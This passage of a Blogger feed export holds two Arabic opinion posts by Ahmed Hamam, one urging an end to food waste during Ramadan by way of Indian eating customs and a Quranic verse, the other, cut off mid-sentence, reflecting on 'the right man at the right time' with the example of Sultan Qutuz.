class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqftQ4tfVmWvnTVXs7Q_a68AIncU0JLMlZEgEiDGOCleOpkleahXY_PLYfnLLozPk93skhhxWMBP7OgvGOnU-L6q1YjLgu6Uz_Vp92oYo3lPAS4sWgi2LS9zUFgOMsTYcfgoRoXkLu6vzZ\/s1600\/25409597-v2_xlarge.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"423\" data-original-width=\"646\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqftQ4tfVmWvnTVXs7Q_a68AIncU0JLMlZEgEiDGOCleOpkleahXY_PLYfnLLozPk93skhhxWMBP7OgvGOnU-L6q1YjLgu6Uz_Vp92oYo3lPAS4sWgi2LS9zUFgOMsTYcfgoRoXkLu6vzZ\/s320\/25409597-v2_xlarge.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالطعام نعمة لا تقدر بثمن، ولا يقدر قيمتها الفعلية إلا\nمن يفتقدها ويكفي أن استمرار حياة الإنسان تعتمد على مدى توفر حاجته من الماء\nوالطعام، من هنا بدأت جهود الكثيرين من أجل التوعية بضرورة حفظ النعم، ومن ضمنها\nمشروع \"\u003Cb\u003Eحفظ النعمة\u003C\/b\u003E\" التابع لهيئة الهلال الأحمر الإماراتي والذي\nيهدف إلى حفظ كل ما هو زائد عن الحاجة وتحويله إلى من يحتاجه سواء من الطعام أو\nالملبس أو الاثاث بطرق سليمة حيث يعاد تجهيزها ثم توزيعها على الفقراء\nوالمحتاجين،\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eتحقيقًا للتكامل بين فئات المجتمع\nوتكريسًا لمبدأ الشعور بالمسؤولية المجتمعية في حفظ النعم.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوهذا المقال لا يعدو إلا أن يكون محاولة متواضعة من\nكاتبه للتوعية بضرورة استدامة حفظ النعم.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u0026nbsp;تتنوع المائدة الرمضانية في شهر رمضان المبارك بتنوع العادات\nوالتقاليد وتختلف من دولة لأخرى بل من شعب لآخر، فهناك أنواع متعددة من أشهى أنواع\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eالطعام مثل الخليجية والسورية والمصرية، والسودانية\nوغيرها الكثير، لكني أخص بالحديث هنا الطعام الهندي.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eولن أتحدث عن أشهي أنواع الطعام الهندية، وطرق إعدادها،\nولكني سأتحدث \u003Cb\u003Eعن الطريقة التي يتناول بها أهل الهند طعامهم!\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eقد لا يهتم الكثير منا أو لا يكترث كثيرًا بكمية الطعام\nالتي ينوي تناولها فيضع كميات تفوق حاجته، والنتيجة أكل القليل ورمي الكثير من\nالطعام \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eليصبح طعام تالف، وفي نفس الوقت\nوفي مكان آخر من العالم قد يتضور البعض جوعًا ويصبح الحصول على القليل من الطعام الذي نقوم باتلافه حلمًا لدى البعض.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eينظر الهنود إلى أنواع الطعام المختلفة\nباعتبارها شيء مقدس،\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eفيقد\u003Cb\u003Eرون قيمته\nويحافظون على هذه النعمة\u003C\/b\u003E، كيف لا واستمرار حياة الإنسان تعتمد على مدى\nتوافرها واستدامتها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن طريقة تناولهم للطعام تقوم على \u003Cb\u003Eفلسفة حفظ النعم\u003C\/b\u003E،\nفعندما يوضع الطعام لا بد من توافر إناء خاص (طبق) يتم وضع كميات قليلة من الطعام\nبها حسب مدى جوع وحاجة الفرد، وبمجرد الإنتهاء من تناول الكمية كاملة فلا غضاضه\nعند الرغبة في تناول المزيد أن يضع مزيدًا من الطعام بقدر ما يحتاج إليه فقط، دون\nاسراف أو تبذير. والحقيقة إن هذه الطريقة تضمن بقاء الآنية التي تحمل الطعام نظيفة\nوتحول دون سوء استخدام بقية كميات الطعام، \u003Cb\u003Eوتعمل على استدامتها واستخدمها مرات\nمتعددة عند الحاجة إليها\u003C\/b\u003E، دون تعرضها للتلف، بل وعند زيادتها عن حاجة أهل\nالبيت تكون صالحة لإهدائها وتقديمها بطريقة لائقة إلى المحتاجين من حولنا.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eقد يقول البعض وما هو الجديد في ذلك، فهناك بعض الأسر بل\nحتى المطاعم الفاخرة أو الفنادق تقوم بتقديم الطعام على نفس الشاكلة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eقد يكون ذلك صحيحًا ولكن ما زال الأمر \u003Cb\u003Eمحصورًا بطبقة\nمعينة أو فئة معينة\u003C\/b\u003E، وما أهدف إليه هو \u003Cb\u003Eنشر ثقافة كيفية تناول الطعام\nلاستدامة حفظ النعم\u003C\/b\u003E، و\u003Cb\u003Eأن تكون هذه الثقافة \u0026nbsp;عامة لدى جميع أفراد المجتمع، نعلمها صغارنا\nونستمدها من كبارنا\u003C\/b\u003E، حتى نصل إلى إدراك تام أ\u003Cb\u003Eن الطعام نعمة كبيرة يجب المحافظة\nعليها.\u003C\/b\u003E دون إسراف أو تبذير، بل وتعميم هذه الفكرة على بقية النعم الأخرى كالماء\nفلا نسرف ونقتصد ونستهلكها بقدر الحاجة إليها.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوقد نقرأ على سبيل الطرفة دون الانتبهاه إلى الأهداف، أن\nبعض المطاعم في ألمانيا مثل مطعم \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 14.0pt;\"\u003EYuoki\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 14.0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوهو مطعم مخصص لتحضير\nوتقديم السوشي و\u003Cb\u003Eضع سياسة يتم فيها تغريم كل شخص ب 1 يورو إذا لم ينهي طعامه،\u003C\/b\u003E \u003Cb\u003Eبهدف\nتقليل كميات الطعام الذي يتم رميه. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن في شهر رمضان احساس ومشاركة بأحوال الفقراء والمساكين\nمن الجوع\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eوالعطش، أليس الأجدر بنا ونحن\nنكابد الجوع في نهار رمضان أن نقدر قيمة الطعام، فنبتعد عن إهدار كميات كبيرة من\nالطعام، كان بإمكاننا المحافظة عليها فقط بتعديل سلوكياتنا في طريقة تناولنا للطعام.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوبما أن هذا المقال لا يدعو إلى تقليل الكميات المتناولة\nمن الطعام لأهداف التخسيس مثلًا، بل كُل ما شئت من الطعام حسب حاجتك \u003Cb\u003Eولكن\nاختلافي وما أهدف إليه يكمن في\u003C\/b\u003E \u003Cb\u003Eالكيفية التي نتناول بها طعامنا لتحقيق صفر\nهدر من الطعام.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن تعديل بسيط في أسلوب تناولنا للطعام يمكن أن يحدث\nفارقًا كبيرًا وخطوة للإمام نحو استدامة وحفظ النعم\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E، والبعد عن الإسراف وهدر كميات كبيرة من الطعام ، ولقد نهى الإسلام عن\nالإسراف والتبذير فقال تعالى: (وكلوا واشربوا ولا تسرفوا إنه لا يحب المسرفين)\nالأعراف 31. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eفلنسعى لنشر ثقافة استدامة وحفظ النعم، وتعليمها أطفالنا\nوشبابنا ليعم الخير بلادنا وتدوم علينا النعم.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eجميع حقوق الطبع\nوالنسخ والنشر محفوظة للكاتب\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/1403498383225744412\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/05\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/1403498383225744412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/1403498383225744412"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/05\/blog-post.html","title":"ثقافة استدامة وحفظ النعم"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqftQ4tfVmWvnTVXs7Q_a68AIncU0JLMlZEgEiDGOCleOpkleahXY_PLYfnLLozPk93skhhxWMBP7OgvGOnU-L6q1YjLgu6Uz_Vp92oYo3lPAS4sWgi2LS9zUFgOMsTYcfgoRoXkLu6vzZ\/s72-c\/25409597-v2_xlarge.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-3599691929230455213"},"published":{"$t":"2019-04-17T20:02:00.000+04:00"},"updated":{"$t":"2019-04-17T20:02:21.381+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":" الرجل المناسب في الزمان المناسب"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JnJdg7S9Yeq8Ov-T98v4B6z_qulqzF2dFY3mRoZbw8rh5GwA1MZ5yhQD-eI49cdpWuIjWZSFxYY-5Vooyr1oIu4mABFL56cXGa6HH7JGVv2UDKMOu4vWKDMZA-ZSMn54pc7hF2qSVgV7\/s1600\/201821819348748TL.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"325\" data-original-width=\"586\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JnJdg7S9Yeq8Ov-T98v4B6z_qulqzF2dFY3mRoZbw8rh5GwA1MZ5yhQD-eI49cdpWuIjWZSFxYY-5Vooyr1oIu4mABFL56cXGa6HH7JGVv2UDKMOu4vWKDMZA-ZSMn54pc7hF2qSVgV7\/s320\/201821819348748TL.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eدائمًا ما نردد مقوله : \"\u003Cb\u003Eالرجل المناسب في\nالمكان المناسب\u003C\/b\u003E\" وهي مقوله تدل على حُسن اختيار الشخص لتولي منصب أو\nوظيفة أو مكانة علمية أو اجتماعية.... وتدل مؤشراتها على استشراف النجاح باختيار\nشخص له من الكفاءات والخبرات التي تؤهله لتولي ذلك المنصب أو تلك المكانة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eولكن ماذا عن لو أحدثنا بعض التعديل على هذه المقولة\nلتواكب تطورات عصرنا الحالي والذي أصبح فيه للزمن قيمة من نوع آخر لتصبح \u0026nbsp;\"\u003Cb\u003Eالرجل المناسب في الزمان المناسب\u003C\/b\u003E\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eمن وجهة نظري هذه المقولة تسود في عالمنا المعاصر وتظهر\nعلى مستويات عدة فردية ومجتمعية ومؤسسية بل وحتى على مستوى الدول.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 18pt;\"\u003Eومواصفات هذا الرجل تختلف بحسب الوظيفة المنوطة به كما\nيلي:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eأولًا: وظيفة ايجابية:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eتجده صاحب مبادئ يتحلى بالقيم والأعراف متمسكًا بالعادات\nوالتقاليد السائدة في المجتمع، مقدامًا شجاعًا، كريمًا، متطوعًا لمساعدة الآخرين، يتمتع\nبصفات قيادية تؤهله للتدخل في الزمان المناسب ونرى ذلك في:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraph\" dir=\"RTL\" style=\"direction: rtl; margin-right: .5in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 18.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eأسرة تضطرب أحوالها ويتهدد استقرارها ويفقد أفرادها السيطرة على كل ماحولهم\nفيصبحون في حالة انهيار تام، فيظهر رجل في الزمان المناسب ليصلح ذات البين، ويسعى\nلاستقرارها وتحقيق سعادتها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraph\" dir=\"RTL\" style=\"direction: rtl; margin-right: .5in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 18.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eموظف قد يرى شركته أو مؤسسته تعاني من الفوضى والانهيار، رغم أنه قد لا\nيكون من ضمن صانعي القرار فيها، إلا أنه يبادر في الزمان المناسب بتقديم اقتراحات\nتعمل على انقاذ الشركة أو المؤسسة من الانهيار والمحافظة على مكانتها السوقية\nوالاقتصادية. وهناك أمثلة عديدة نطالعها في وسائل الإعلام وعلى وسائل التواصل\nالاجتماعي بين الفينة والفينة عن موظفين استطاعوا انقاذ شركاتهم من الانهيار بما\nقدموه من اقتراحات بناءة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraph\" dir=\"RTL\" style=\"direction: rtl; margin-right: .5in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in; unicode-bidi: embed;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; font-size: 18.0pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eفرد من أفراد المجتمع قد يرى اضطراب احوال بلده، ويعز عليه ما وصل اليه\nحالها؛ فيبادر في الزمان المناسب الى انقاذها ولم شمل قبائلها وأفراد مجتمعها\nسعيًا لضمان استقرارها، وتاريخنا العربي ملئ بمثل هذه المواقف، فالسلطان\n\"قطز\" عندما تولى حكم مصر والتتار على أبوابها، في ظل غياب حاكم فعلي\nلمصر، لم يكن رجلًا في المكان المناسب، ولكنه كان رجلًا في الزمان المناسب، وتقدم\nلتوحيد شعب مصر في مواجهة التتار ووجد العون والدعم من أمرائها وأعيانها حتى حقق\nالنصر وكسر شوكة التتار.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraph\" dir=\"RTL\" style=\"direction: rtl; margin-right: .5in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003E\u0026nbsp; \u0026nbsp;يتضح لنا من مقولة \"\u003Cb\u003Eالرجل المناسب في المكان المناسب\u003C\/b\u003E\" أننا نحن من نختاره بما نملكه من قوة قرارات أو قناعات واختيارات شخصية أو جماعية، أما \"\u003Cb\u003Eالرجل المناسب في الزمان المناسب\u003C\/b\u003E\" فهو من يتقدم لانقاذنا عندما يغيب أو يعجز أصحاب \"المكان المناسب\" عن إيجاد حلول وتكون\u0026nbsp; الرؤية أكثر ضبابية، عندها فقط نجد \"الرجل المناسب في الزمان المناسب\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eثانيًا: وظيفة سلبية: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt;\"\u003Eعلى العكس تمامًا نجده شخص لا مبادئ له، يضرب بالقيم\nوالعادات والتقاليد عرض الحائط، قد تبدوا عليه العفوية والتلقائية والبلاهة\nأحيانًا، ولكنه أدهى وأمكر من ذلك، انتهازي مادي يتجسد الميكيافيلية قولًا وعملًا\nشعاره الغاية تبرر الوسيلة يسعى لتحقيق أهدافه الشخصية أو تحقيق أهداف جماعة 